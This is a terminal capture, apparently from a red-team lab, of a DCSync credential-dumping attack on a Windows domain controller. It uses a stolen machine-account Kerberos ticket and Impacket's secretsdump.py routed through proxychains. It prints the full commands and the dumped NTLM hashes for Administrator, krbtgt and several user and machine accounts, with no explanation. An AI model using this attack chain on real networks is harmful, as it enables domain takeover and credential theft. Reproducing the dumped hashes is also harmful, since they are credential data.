 ┌──(root💀kali)-[~/Desktop]
└─# export KRB5CCNAME=/root/Desktop/dc-win2012.ccache
┌──(root💀kali)-[~/Desktop]
└─# proxychains python3 secretsdump.py -k redteam.com/DC-WIN2012\$@dc-win2012.redteam.com -no-pass -just-dc
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.10.1.10:445  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.10.1.10:88  ...  OK
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.10.1.10:135  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.10.1.10:49158  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.10.1.10:88  ...  OK
Administrator:500:aad3b435b51404eeaad3b435b51404ee:83a140d89e42046e8daf5394d386a69a:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4c3fcba0aa2b550e3e16bc482c9839e2:::
redteam.com\user001:1104:aad3b435b51404eeaad3b435b51404ee:afffeba176210fad4628f0524bfe1942:::
redteam.com\john:1106:aad3b435b51404eeaad3b435b51404ee:afffeba176210fad4628f0524bfe1942:::
DC-WIN2012$:1001:aad3b435b51404eeaad3b435b51404ee:f460feac55234529a3188ecc8438d8fe:::
WIN7-1$:1105:aad3b435b51404eeaad3b435b51404ee:cbd36279efbb83b62ed14811f1d329cb:::
TEST$:1107:aad3b435b51404eeaad3b435b51404ee:a87f3a337d73085c45f9416be5787d86:::
WUHU$:1109:aad3b435b51404eeaad3b435b51404ee:a87f3a337d73085c45f9416be5787d86:::
[*] Kerberos keys grabbed